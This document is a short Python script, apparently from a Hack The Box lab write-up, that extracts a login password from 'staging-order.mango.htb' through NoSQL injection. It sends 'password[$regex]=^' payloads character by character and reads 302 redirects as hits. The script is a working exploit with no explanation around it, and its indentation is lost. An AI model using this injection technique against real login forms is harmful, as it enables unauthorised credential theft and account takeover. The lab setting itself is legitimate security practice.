 import requests
import urllib3
import string
import urllib
import re
import time
urllib3.disable_warnings()
username="mango"
password=""
u="http://staging-order.mango.htb/"
headers={'content-type': 'application/x-www-form-urlencoded'}
while True:
for c in string.printable: #Si excluimos la a de todas las iteraciones y el user contiene la a... no lo sacará
payload='username=%s&password[$regex]=^%s&login=login' %(username,re.escape(password + c))
r = requests.post(u, data = payload, headers = headers, verify = False, allow_redirects = False)
if r.status_code == 302:
print("Found one more char : %s" % (password+c))
password += c